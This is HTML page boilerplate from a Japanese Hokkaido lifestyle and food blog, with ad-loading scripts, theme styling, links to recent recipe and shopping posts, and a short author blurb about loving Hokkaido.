 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_79 td_block_template_2 ">

<style>.tdi_79.td-a-rec{transform:translateZ(0);text-align:center}.tdi_79 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4729645135081214");
		            adEl.setAttribute("data-ad-slot", "8813350471");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4729645135081214");
		            adEl.setAttribute("data-ad-slot", "8813350471");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4729645135081214");
		            adEl.setAttribute("data-ad-slot", "8813350471");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4729645135081214");
		            adEl.setAttribute("data-ad-slot", "8813350471");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap tdb_single_next_prev tdi_80 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:0px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_80 .td-module-container{display:flex;flex-direction:column}.tdi_80 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_80 .td-image-container{display:block;order:0}.ie10 .tdi_80 .next-prev-title,.ie11 .tdi_80 .next-prev-title{flex:auto}.tdi_80 .tdb-next-post:hover a{color:#c51c1c}.tdi_80 .tdb-next-post span{color:#767676;font-family:Montserrat!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_80 .tdb-next-post a{font-family:Playfair Display!important;font-size:18px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-next-post a{font-size:16px!important}.tdi_80 .tdb-next-post span{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-next-post a{font-size:16px!important}.tdi_80 .tdb-next-post span{font-size:10px!important}}@media (max-width:767px){.tdi_80 .tdb-next-post a{font-size:15px!important}.tdi_80 .tdb-next-post span{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://hokkaidosan.me/20230716/buckwheat-flower-mildsevenhills/">そばの花とマイルドセブンの丘</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>次の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://hokkaidosan.me/20230721/easy-breakfast-galette-mix/">北海道産有機そば粉の朝食ガレットミックス</a></div></div></div></div></div></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-bottom:-5px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_84 .tdm-title{color:#666666}.tdi_84 .tdm-title{font-family:Montserrat!important;font-size:22px!important;font-weight:700!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_84 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_84 "><h3 class="tdm-title tdm-title-xsm">Recent blog posts</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_85 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:0px!important}</style>
<style>.tdi_85 .entry-thumb{background-position:center 50%}.tdi_85 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_85 .td-image-container{display:block;order:0}.ie10 .tdi_85 .td-module-meta-info,.ie11 .tdi_85 .td-module-meta-info{flex:auto}body .tdi_85 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_85 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_85 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_85 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_85 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_85 .td-post-vid-time{display:block}.tdi_85 .td-post-category:not(.td-post-extra-category){display:none}.tdi_85 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_85 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_85 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_85 .td-read-more{display:none}.tdi_85 .td-author-date{display:inline}.tdi_85 .td-post-author-name{display:none}.tdi_85 .td-post-date,.tdi_85 .td-post-author-name span{display:inline-block;color:#767676}.tdi_85 .entry-review-stars{display:none}.tdi_85 .td-icon-star,.tdi_85 .td-icon-star-empty,.tdi_85 .td-icon-star-half{font-size:15px}.tdi_85 .td-module-comments{display:none}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_85 .td_module_wrap:hover .td-module-title a{color:#c51c1c!important}.tdi_85 .entry-title{margin:0 0 5px;font-family:Playfair Display!important;font-size:16px!important;font-weight:700!important}.tdi_85 .td-editor-date,.tdi_85 .td-editor-date .td-post-author-name a,.tdi_85 .td-editor-date .entry-date,.tdi_85 .td-module-comments a{font-family:Poppins!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:0.8px!important}html:not([class*='ie']) .tdi_85 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .td_module_wrap{padding-bottom:9px;margin-bottom:9px}.tdi_85 .td-module-container:before{bottom:-9px}.tdi_85 .td_module_wrap{padding-bottom:9px!important;margin-bottom:9px!important}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_85 .entry-title{font-size:15px!important}.tdi_85 .td-editor-date,.tdi_85 .td-editor-date .td-post-author-name a,.tdi_85 .td-editor-date .entry-date,.tdi_85 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .td_module_wrap{padding-bottom:8px;margin-bottom:8px}.tdi_85 .td-module-container:before{bottom:-8px}.tdi_85 .td_module_wrap{padding-bottom:8px!important;margin-bottom:8px!important}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_85 .entry-title{font-size:15px!important;line-height:1.4!important}.tdi_85 .td-editor-date,.tdi_85 .td-editor-date .td-post-author-name a,.tdi_85 .td-editor-date .entry-date,.tdi_85 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_85 .td_module_wrap{padding-bottom:12px;margin-bottom:12px}.tdi_85 .td-module-container:before{bottom:-12px}.tdi_85 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_85 = new tdBlock();
block_tdi_85.id = "tdi_85";
block_tdi_85.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"479","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#767676","art_title":"0 0 5px","title_txt_hover":"#c51c1c","block_template_id":"","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-7394","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
block_tdi_85.td_column_number = "1";
block_tdi_85.block_type = "td_flex_block_1";
block_tdi_85.post_count = "5";
block_tdi_85.found_posts = "446";
block_tdi_85.header_color = "";
block_tdi_85.ajax_pagination_infinite_stop = "";
block_tdi_85.max_num_pages = "90";
tdBlocksArray.push(block_tdi_85);
</script><div class="td-block-title-wrap"></div><div id=tdi_85 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20251230/costco-2025-top-repeat-buys/"  rel="bookmark" title="2025年コストコベストバイ　ヘビーリピート品">2025年コストコベストバイ　ヘビーリピート品</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T20:38:00+09:00" >2025年12月30日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20251102/croissant-simple-morning-plate/"  rel="bookmark" title="クロワッサンのシンプルモーニングプレート">クロワッサンのシンプルモーニングプレート</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T20:19:00+09:00" >2025年11月2日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20251031/homemade-starbucks-apple-pie/"  rel="bookmark" title="おうちで楽しむ、スタバ風カスタードアップルパイ">おうちで楽しむ、スタバ風カスタードアップルパイ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T20:35:00+09:00" >2025年10月31日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20251026/teritama-sand-morning/"  rel="bookmark" title="甘辛が美味しいてりたまサンドイッチ">甘辛が美味しいてりたまサンドイッチ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T20:18:00+09:00" >2025年10月26日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20251024/fig-prosciutto-open-sand/"  rel="bookmark" title="いちじくと生ハムのオープンサンド">いちじくと生ハムのオープンサンド</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T20:58:00+09:00" >2025年10月24日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="koyuki"><meta itemprop="url" content="https://hokkaidosan.me/author/yuki/"></span><meta itemprop="datePublished" content="2023-07-17T22:46:00+09:00"><meta itemprop="dateModified" content="2023-07-19T20:41:49+09:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hokkaidosan.me/20230717/furano-yamanobunshitu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hokkaidosan.me/wp-content/uploads/2019/05/北海道さんとわたしHEADER-LOGO01-e1559135401116.png"></span><meta itemprop="name" content="北海道さんとわたし"></span><meta itemprop="headline" content="ドア開けて次の訪問思うカフェ/山の分室"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708030.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="960"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_86" class="tdc-zone"><div class="tdc_zone tdi_87  wpb_row td-pb-row"  >
<style scoped>.tdi_87{min-height:0}</style><div id="tdi_88" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row" >
<style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:block}.tdi_89 .tdc-columns{width:100%}</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_92" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_93  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:block}.tdi_93 .tdc-columns{width:100%}@media (min-width:767px){.tdi_93.tdc-row-content-vert-center,.tdi_93.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_93.tdc-row-content-vert-bottom,.tdi_93.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_93.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_93.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_93{padding-top:50px!important;padding-bottom:50px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_93{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_92_rand_style td-element-style" ><style>.tdi_92_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_95{width:34%!important}}@media (max-width:767px){.tdi_95{margin-bottom:20px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_96 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-right:auto!important;margin-bottom:16px!important;margin-left:auto!important;padding-top:20px!important}</style>
<style>.tdi_96 .tdb-logo-a,.tdi_96 h1{flex-direction:row}.tdi_96 .tdb-logo-a,.tdi_96 h1{align-items:flex-start;justify-content:center}.tdi_96 .tdb-logo-svg-wrap{display:block}.tdi_96 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_96 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_96 .tdb-logo-text-title{display:none;font-size:20px!important;}.tdi_96 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_96 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .tdb-logo-img{max-width:220px}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hokkaidosan.me/" title="北海道さんとわたし"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://hokkaidosan.me/wp-content/uploads/2019/05/北海道さんとわたしHEADER-LOGO01-e1559135401116.png" alt="北海道さんとわたし"  title="北海道さんとわたし"  width="272" height="64" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Mr.Hokkaido and Me</span><span class="tdb-logo-text-tagline">Sharing lifestyle in my pretty city. </span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_97 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-bottom:20px!important}@media (max-width:767px){.tdi_97{margin-bottom:0px!important;justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_97{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_97 .tdm-descr{color:#444444;font-family:Muli!important;font-size:13px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr"> Thank you, Hokkaido-san, and thank you for coming to meet me.

"Hokkaido-san" is the name of my hometown, Hokkaido, but in this blog I have decided to call you "Hokkaido-san" out of respect for my beloved and gentle "Hokkaido".

Hokkaido-san and I have been best friends since birth and I still love Hokkaido-san. Every time I have gone on a short trip and come back, I have been impressed by the beauty of the city, the nature and the delicious food.

Here is a piece of my daily life with such "Hokkaido-san".</p></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}.tdi_99{width:38%!important}@media (min-width:768px) and (max-width:1018px){.tdi_99{width:30%!important}}@media (max-width:767px){.tdi_99{margin-bottom:40px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_100 tdm-content-horiz-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_100" >
<style></style>
